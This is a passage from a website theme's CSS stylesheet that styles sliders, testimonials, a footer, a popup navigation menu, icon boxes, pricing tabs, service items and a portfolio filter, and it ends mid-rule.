.tmSlider_wrap .tmArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.tmSlider_wrap .tmArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.tmSlider_wrap .tmArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.tmSlider_wrap .tmArrows a:hover{
    color: #fff;
}
.tmSlider03.owl-carousel .owl-stage-outer {
    height: calc(100% + 40px);
    margin: -20px;
    padding: 20px;
    width: calc(100% + 40px);
}

/*--- Featured Slider ---*/
.featuredSlider {
    padding: 0;
}
.featuredSlider .owl-stage-outer {}
.featuredSlider .owl-item {
    backface-visibility: hidden;
    position: relative;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.featuredSlider .fsfolioItem{
    overflow: visible;
    padding: 72px 0 20px;
}
.featuredSlider .owl-item.active{
    z-index: 2;
    opacity: 1;
    visibility: visible;
}
.featuredSlider .owl-item.active.center{
    z-index: 3;
}
.fi03Thumb{
    position: relative;
    border-radius: 50%;

    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.featuredSlider .fsfolioItem .acshape{
    width: 84%;
    height: 101%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
    border-radius: 0;
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.featuredSlider .owl-item.active.center .fsfolioItem .acshape{
    visibility: visible;
    opacity: 1;
}
.featuredSlider .fsfolioItem img{
    width: 100%;
    height: 100%;
    display: inline-block;
    border-radius: 50%;
}
.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(73px);
    -moz-transform: scale(1.35) translateX(73px);
    -webkit-transform: scale(1.35) translateX(73px);
}
.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(-73px);
    -moz-transform: scale(1.35) translateX(-73px);
    -webkit-transform: scale(1.35) translateX(-73px);
}
.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(0);
    -moz-transform: scale(1.35) translateX(0);
    -webkit-transform: scale(1.35) translateX(0);
}
.fi03Con{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    text-align: center;
    padding: 90px 0 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    opacity: 0;
    visibility: hidden;
}
.featuredSlider .owl-item.active.center .fi03Con{
    opacity: 1;
    visibility: visible;
}
.fi03Con h4{
    font-size: 35px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 4px;

    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.fi03Con h4 a{
    color: inherit;
}
.fi03Con h4 a:hover{
    color: var(--theme-color-three);
}
.fi03Con p{
    font-size: 14px;
    line-height: .8;
    color: var(--theme-color-three);
    text-transform: uppercase;
    margin: 0 0 14px;
}
.fi03Con p a{
    color: inherit;
}
.fi03Con p a:hover{
    color: #382c4d;
}
.fimeta{
    position: relative;
}
.fimeta a{
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    color: #382c4d;
    margin-right: 12px;
}
.fimeta a:last-child{
    margin-right: 0;
}
.fimeta a i{
    display: inline-block;
    font-size: 14px;
    color: #9a9a9a;
    position: relative;
    margin-right: 6px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.fimeta a i.twi-eye{
    top: 1px;
}
.fimeta a:hover i,
.fimeta a:hover{
    color: var(--theme-color-three);
}
.flsSlider_wrap .fsArrows{
    width: 100%;
}
.flsSlider_wrap .fsArrows a{
    position: absolute;
    left: -94px;
    top: 36.2%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .fsArrows a svg path{
    fill: #e8f8f5;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .fsArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.flsSlider_wrap .fsArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.flsSlider_wrap .fsArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.flsSlider_wrap .fsArrows a:hover{
    color: #fff;
}

/*--- Testimonial ---*/
.testimonialslider03{
    position: relative;
    margin: -100px 0 0;
}
.testiItem03{
    position: relative;
    background: #d9f2ef;
    max-width: 595px;
    border-radius: 100px;
    padding: 39px 40px 50px 192px;
    margin: 34px 0 0;
    float: right;
}
.testiItem03 .au_quote{
    width: 124px;
    height: 124px;
    border-radius: 50%;
    position: absolute;
    left: 38px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.testiItem03 .au_quote img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.testiItem03 .au_quote i{
    font-size: 40px;
    color: var(--theme-color-three);
    -webkit-text-fill-color: var(--theme-color-three);
    -webkit-text-stroke-width: 2px;
    -webkit-text-stroke-color: #d9f2ef;
    position: absolute;
    right: 9px;
    top: -4px;
}
.testiItem03 h5{
    font-size: 24px;
    color: #382c4d;
    font-size: 35px;
    margin: 0;
}
.testiItem03 .quatation{
    font-size: 18px;
    line-height: 31.5px;
    color: #382c4d;
    margin: 0;
    font-weight: 400;
    font-style: normal;
}
.testiItem03.RightItem{
    margin-right: 80px;
    background: #fdecd8;
    text-align: right;
    padding-left: 40px;
    padding-right: 192px;
}
.testiItem03.RightItem .au_quote{
    left: auto;
    right: 38px;
}
.testiItem03.RightItem .au_quote i{
    right: auto;
    left: 9px;
    -webkit-text-stroke-color: #fdecd8;
}
.testi_wrap{
    position: relative;
}
.testi_wrap .tsArrows{
    width: 100%;
    position: relative;
}
.testi_wrap .tsArrows a{
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    margin-right: 10px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    position: relative;
    z-index: 1;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .tsArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .tsArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.testi_wrap .tsArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.testi_wrap .tsArrows a:hover{
    color: #fff;
}
.testi_wrap .slick-dots{
    margin: 25px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .slick-dots li{
    list-style: none;
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    background: #000000;
    border-radius: 50%;
    margin: 0 4px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .slick-dots button{
    display: none;
}
.testi_wrap .slick-dots li:after {
    width: calc(100% + 3px);
    height: calc(100% + 3px);
    position: absolute;
    left: -2px;
    top: -.5px;
    content: '';
    background: #e3e3e3;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .slick-dots li:hover:after, .testi_wrap .slick-dots li.slick-active:after {
    visibility: visible;
    opacity: 1;
}
.testLeft .subTitle {
    margin: 79px 0 5px;
}
.testLeft p {
    color: #382c4d;
    margin: -24px 0 36px;
}

/*--- Footer ---*/
.footer_03{
    position: relative;
    background: #0e0130;
    padding: 105px 0 92px;
    border-radius: 50px 50px 0 0;
}
.aboutWidget03{
    position: relative;
}
.aboutWidget03 img{
    max-width: 100%;
    height: auto;
}
.aboutWidget03 p{
    font-size: 18px;
    line-height: 31.5px;
    color: #aba1bb;
    margin: 27px 0 29px;
}
.aboutWidget03 .email{
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    line-height: 20px;
    font-weight: 800;
    letter-spacing: .2px;
    font-family: 'Fira Sans', sans-serif;
    border-bottom: 2px solid #fff;
}
.aboutWidget03 .email:hover{
    color: var(--theme-color-three);
    border-color: var(--theme-color-three);
}
.absocaila{
    position: relative;
    margin: 28px 0 0;
}
.absocaila a{
    display: inline-block;
    text-align: center;
    width: 64px;
    height: 64px;
    background: #1e0b50;
    line-height: 64px;
    font-size: 20px;
    color: #fff;
    border-radius: 50%;
    margin: 0 1px;
}
.absocaila a:hover{
    background: var(--theme-color-three);
    color: #fff;
}
.copyrightSec{
    position: relative;
    background: #0c0128;
    text-align: center;
    padding: 37px 0;
    border-radius: 0 0 50px 50px;
}
.copyrightSec .Copyright{
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-three);
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    padding: 0;
}


/*------------------------------------------------------
/ 4. Home Page 04
/------------------------------------------------------*/
/*--- Header ---*/
.header04{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
    padding: 0 80px 0 55px;
}
.header04 .navbar01 {
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header04 .logo {
    position: relative;
    line-height: 74px;
    padding: 55px 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .logo img {
    height: 74px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .stickyLogo{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04.fixedHeader img{
    visibility: hidden;
    opacity: 0;
}
.header04.fixedHeader .stickyLogo{
    visibility: visible;
    opacity: 1;
}

.header04 .accessNav .search_btn{
    background: #151414;
    border-radius: 3px;
    color: #fff;
    position: relative;
    z-index: 2;
    margin-left: 5px;
}
.header04 .accessNav .search_btn:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .accessNav .search_btn:hover:after{
    visibility: visible;
    opacity: 1;
}
.header04 .shoping_cart a.cartBtn{
    background: #151414;
    border-radius: 3px;
    color: #fff; 
    position: relative;
    z-index: 2;
}
.header04 .shoping_cart a.cartBtn span{
    background: #fff;
    color: #151414;
}
.header04 .shoping_cart a.cartBtn:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .shoping_cart:hover a.cartBtn:after {
    visibility: visible;
    opacity: 1;
}

.popup_togggle_menu{
    width: 52px;
    height: 52px;
    background: #151414;
    border-radius: 3px;
    display: inline-block;
    padding: 14px 11px;
}
.popup_togggle_menu span{
    display: block;
    width: 100%;
    height: 1px;
    background: #fff;
    margin: 0 0 6px;
    position: relative;
}
.popup_togggle_menu span:last-child{
    margin-bottom: 0;
}
.popup_togggle_menu span:nth-child(2),
.popup_togggle_menu span:nth-child(4){
    width: 15px;
    margin-left: auto;
}
.popup_togggle_menu span:after{
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    content: '';
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.popup_togggle_menu:hover span:after{
    width: 100%;
}
body.menu_open {
    overflow: hidden;
}
.close-popup {
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #fff;
    font-weight: 600;
    height: 50px;
    width: 50px;
    position: absolute;
    right: 30px;
    top: 30px;
    text-transform: uppercase;
    transition: all .5s cubic-bezier(.7, 0, .3, 1);
    -moz-transition: all .5s cubic-bezier(.7, 0, .3, 1);
    z-index: 99;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.popup_menu.active .close-popup {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.close-popup:after {
    width: 15px;
    height: 1px;
    background: #000;
    position: absolute;
    right: 17.5px;
    top: 24px;
    content: '';
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -moz-transition: all ease 400ms;
}
.close-popup:before {
    width: 15px;
    height: 1px;
    background: #000;
    position: absolute;
    right: 17.5px;
    top: 24px;
    content: '';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -moz-transition: all ease 400ms;
}
.close-popup:hover {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
}
.close-popup:hover:after,
.close-popup:hover:before {
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_menu {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
    background: rgba(34, 34, 33, .98);
    display: none;
}
.menu_middle {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    z-index: -1;
}
.popup_menu.active .menu_middle {
    z-index: 99
}
.menu_popup {
    position: relative;;
    text-align: center;
}
.menu_popup ul {
    margin: 0;
    padding: 0;
}
.menu_popup ul li {
    display: block;
    list-style: none;
    margin: 19px 0;
    position: relative;
}
.menu_popup ul li a {
    color: #ffffff;
    text-transform: capitalize;
    font-size: 33px;
    line-height: 1;
    font-weight: 800;
    display: inline-block;
    padding: 0 15px;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    text-decoration: none;
    -webkit-text-decoration-skip: objects;
    transition: all .6s cubic-bezier(.7, 0, .3, 1);
}
.menu_popup ul li.active > a,
.menu_popup ul li:hover > a {
    color: var(--theme-color);
}
.menu_popup ul li.menu-item-has-children > a {
    position: relative;
}
.menu_popup ul li.menu-item-has-children > a:before {
    position: absolute;
    right: -5px;
    top: 11px;
    content: "\f545";
    transition: all .3s cubic-bezier(.7, 0, .3, 1);
    font-family: 'themewar' !important;
    font-size: 20px;
    color: inherit;
    line-height: .8;
    transition: none;
}
.menu_popup > ul > li {
    opacity: 0;
    -webkit-transition: translateY(80px);
    transform: translateY(80px);
    max-width: 280px;
    margin: 30px auto;
}
.menu_popup ul li ul.sub-menu {
    position: absolute;
    left: 105%;
    pointer-events: none;
    top: -18px;
    width: 270px;
    border-radius: 5px;
    z-index: 100;
    text-align: left;
    margin: 0;
    padding: 25px 0;
    visibility: hidden;
    opacity: 0;
    background: #353535;
    -ms-box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    color: inherit;
    font-size: inherit;
}
.menu_popup ul li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    pointer-events: inherit;
    left: 100%;
}
.menu_popup ul li ul.sub-menu::after {
    content: '';
    position: absolute;
    left: -7px;
    top: 18px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4.5px 7px 4.5px 0;
    border-color: transparent #353535 transparent transparent;
    transition: none;
}
.menu_popup ul li .sub-menu li {
    padding: 0 0;
    margin: 0;
    -webkit-transform: none;
    transform: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.menu_popup ul .sub-menu li.menu-item-has-children > a::before {
    right: 19px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    font-size: 25px;
    letter-spacing: 3px;
    top: calc(50% - 15px);
}
.menu_popup ul li ul.sub-menu li a{
    font-size: 16px;
    font-weight: 400;
    padding: 14px 32px;
    width: 100%;
    border-radius: 3px;
    text-transform: capitalize;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.menu_popup ul li .sub-menu li.active > a, .menu_popup ul li .sub-menu li.current-menu-item > a, .menu_popup ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color);
}
.menu_popup ul li .sub-menu li .sub-menu {
    position: absolute;
    left: 105%;
    right: auto;
    top: 0;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    border: none;
    overflow-y: auto;
}
.menu_popup ul li .sub-menu li .sub-menu:after{
    display: none;
}
.menu_popup ul li .sub-menu li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    left: calc(100% + 3px);
    pointer-events: inherit;
}
.menu_popup ul li:nth-last-child(1) .sub-menu li,
.menu_popup ul li:nth-last-child(2) .sub-menu li{
    position: static;
}
body.menu__open{
    overflow: hidden;
}

/*--- Icon Box ---*/
.icon_box_03{
    position: relative;
    margin: 0 15px;
}
.icon_box_03 .ibMeta{
    width: 266px;
    height: 277px;
    line-height: 285px;
    text-align: center;
    position: relative;
    color: inherit;
    font-size: 80px;
    margin: -55px 0 -26px;
}
.icon_box_03 .ibMeta svg{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    fill: #fff;
    text-align: center;
    top: 0;
    -webkit-filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
    -moz-filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
    filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
}
.icon_box_03 .ibMeta i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.icon_box_03 .ibMeta img{
    width: 80px;
    height: 80px;
}
.icon_box_03 span{
    display: block;
    font-size: 60px;
    color: #eef3ff;
    font-weight: 700;
    line-height: 1;
    position: absolute;
    left: -72px;
    right: 0;
    margin: auto;
    top: -17px;
}
.icon_box_03 h3{
    position: relative;
    z-index: 2;
    font-size: 22px;
    line-height: 32px;
    color: #222d39;
    margin: 0 0 9px;
}
.icon_box_03 p{
    display: block;
    color: #666666;
    font-size: 16px;
    margin: 0;
}
.icon_box_03 .imgborder{
    position: absolute;
    right: -78px;
    top: 75px;
}

/*--- About ---*/
.abbgThumb{
    position: relative;
    border-radius: 3px;
    margin-right: 33px;
    padding: 0 50px;
    text-align: center;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.abbgThumb img{
    width: 100%;
    height: 100%;
    position: relative;
    top: 50px;
}
.abclinets{
    position: relative;
    display: inline-block;
    background: #fff;
    padding: 17px 37px 12px 97px;
    margin: -7px 0 0 86px;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(0, 0, 0, 0.1);
}
.abclinets img{
    width: 53px;
    height: 53px;
    border-radius: 5px;
    position: absolute;
    left: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.abclinets h2{
    color: #222d39;
    font-size: 26px;
    line-height: 32px;
    margin: 0 0 -6px;
}
.abclinets p {
    display: block;
    color: #666666;
    font-size: 16px;
    margin: 0;
}
.expCount02{
    position: relative;
}
.expCount02 h2{
    font-size: 110px;
    letter-spacing: 2.2px;
    font-weight: 800;
    margin: 0 0 -3px;
    line-height: 1;
    background-image: url(../images/bg/text.png);
    background-position: center;
    background-repeat: repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-background-clip: text;
    -moz-text-fill-color: transparent;
}
.expCount03 h2 sup,
.expCount02 h2 sup{
    -webkit-text-fill-color: #222d39;
}
.expCount02 h5{
    font-size: 28px;
    line-height: 34px;
    color: #000000;
    letter-spacing: -.42px;
    font-weight: 800;
    margin: 0;
}
.grdinaList i{
    display: inline-block;
    margin-right: 10px;
    font-size: 20px;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}

/*--- Tab ---*/
.pricingTab04{
    position: absolute;
    left: -210px;
    top: 49px;
    margin: 0;
    padding: 0;
    display: block;
}
.pricingTab04 li{
    display: block;
    list-style: none;
    margin: 13px 0 0;
}
.pricingTab04  li a{
    display: inline-block;
    font-family: 'Fira Sans', sans-serif;
    font-size: 25.31px;
    color: #fff;
    font-weight: 700;
    line-height: 33px;
}
.pricingTab04  li a span{
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .82px;
    font-weight: 400;
    line-height: 18px;
}
.pricingTab04 li a:after{
    font-family: 'themewar' !important;
    content: "\ef55";
    display: inline-block;
    position: relative;
    font-size: 14px;
    visibility: hidden;
    opacity: 0;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    float: right;
    margin: -50px 0 0 0;
    right: -38px;
}
.pricingTab04  li a:hover:after,
.pricingTab04  li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTab04  li a:hover,
.pricingTab04  li a.active{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.tabContent04{
    position: relative;
    z-index: 2;
}
.tab-content > .tab-pane.show.active {
    transform: scale(1) translateY(0px);
}
.anim-right.tab-content > .tab-pane.show.active {
    transform: none;
}
.anim-right.tab-content > .tab-pane {
    transform: none;
}
.tab-content > .tab-pane {
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
    transform: scale(.9,.9) translate(0px);
}
.anim-right .active .tabContent04{
    -webkit-animation-name: fadeRight;
    animation-name: fadeRight;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
@-webkit-keyframes fadeRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

/*--- Service ITem ---*/
.service_item_05{
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}
.service_item_05 svg{
    width: 100%;
    height: 100%;
    border-radius: 10px;
    -webkit-filter: drop-shadow( 0px 15px 40px rgba(0, 0, 0, 0.1));
    -moz-filter: drop-shadow( 0px 15px 40px rgba(0, 0, 0, 0.1));
    filter: drop-shadow( -0px 15px 40px rgba(0, 0, 0, 0.1));
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_05 svg g{
    fill: #FFFFFF;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.serInner{
    position: absolute;
    left: 0;
    top: 8px;
    z-index: 2;
    background: transparent;
    padding: 34px 60px 20px 155px;
}
.service_item_05 .siIcon{
    width: 73px;
    height: 73px;
    line-height: 73px;
    background: #f3f3f3;
    border-radius: 3px;
    text-align: center;
    font-size: 44px;
    position: absolute;
    left: 49px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.service_item_05 .siIcon i {
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.service_item_05 .siIcon img{
    width: 50px;
    height: 50px;
    position: relative;
    top: -4px;
}
.service_item_05 h3{
    font-size: 25px;
    line-height: 31.5px;
    margin: 0 0 9px;
}
.service_item_05 h3 a{
    color: inherit;
}
.service_item_05 h3 a:hover{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.service_item_05 p{
    color: #868686;
    font-size: 17px;
    margin: 0;
}

/*--- Case Study ---*/
.filter_menu02 {
    position: relative;
    margin: 44px 0 80px;
    padding: 0;
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu02.text-center{
    justify-content: center;
}
.filter_menu02.text-left{
    justify-content: flex-start;
}
.filter_menu02 li {
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 14px;
    color: #101a25;
    height: 35px;
    line-height: 35px;
    padding: 0 11px;
    margin-left: 13px;
    font-weight: 500;
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu02 li:first-child{
    margin-left: 0;
}
.filter_menu02 li:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu02 li.active:after,
.filter_menu02 li:hover:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.filter_menu02 li.active,
.filter_menu02 li:hover{
    color: #fff;
}
.folioItem03{
    position: relative;
    overflow: hidden;
    margin: 0 -1px;
}
.folioItem03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgb(16, 26, 37, .6);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem03:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem03 img{
    width: 100%;
    height: auto;
}
.folioHover03{
    position: absolute;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    height: 134px;
    width: 100%;
    left: 0;
    bottom: -40px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    clip-path: polygon(0 0, 100% 34%, 100% 100%, 0% 100%);
    padding: 55px 160px 0 34px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem03:hover .folioHover03{
    bottom: 0;
    visibility: visible;
    opacity: 1;
}
.folioHover03 p{
    display: block;
    font-size: 14px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 1;
    margin: 0 0 6px;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
}
.folioHover03 p a{
    color: inherit;
}
.folioHover03 h4{
    font-size: 25px;
    color: #fff;
    line-height: 32px;
    margin: 0;
    -webkit-transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
}
.folioHover03 h4 a{
    color: inherit;
}
.folioHover03 p a:hover,
.folioHover03 h4 a:hover{
    color: #2b2727;
}
.folioHover03 > a{
    width: 55px;
    height: 55px;
    background: #fff;
    line-height: 55px;
    color: #2b2727;
    font-size: 20px;
    border-radius: 0;
    display: inline-block;
    position: absolute;
    right: 34px;
    bottom: 20px;
    text-align: center;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 88%);
    visibility: hidden;
    opacity: 0;
}
.folioHover03 .popup_video{
    right: 95px;
}
.folioHover03 .popup_video::before,
.folioHover03 .popup_video::after{
    display: none;
}
.folioHover03 > a:hover{
    background: #2b2727;
    color: #fff;
}
.folioHover03 .popup_video{
    -webkit-transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
